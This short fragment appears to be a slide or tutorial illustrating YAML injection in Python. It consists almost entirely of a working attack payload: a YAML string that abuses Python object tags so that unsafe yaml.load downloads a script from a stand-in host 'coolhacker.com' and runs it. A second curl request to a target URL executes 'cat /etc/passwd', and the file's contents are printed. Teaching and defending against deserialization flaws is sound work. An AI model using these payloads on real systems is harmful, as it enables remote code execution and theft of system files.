 Injection. YAML.A1
user_input = ''' 
key: !!python/object/apply:subprocess.check_output 
args: 
- - 'curl' 
- '-o' 
- '/tmp/xxx.py' 
- ‘http: //coolhacker.com/exploit.py'
key2: !!python/object/apply:os.system 
args: 
- 'python3 /tmp/xxx.py’ 
'''
data = yaml.load(user_input)
> curl http: //target.com:8000/cat%20/etc/passwd
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false
 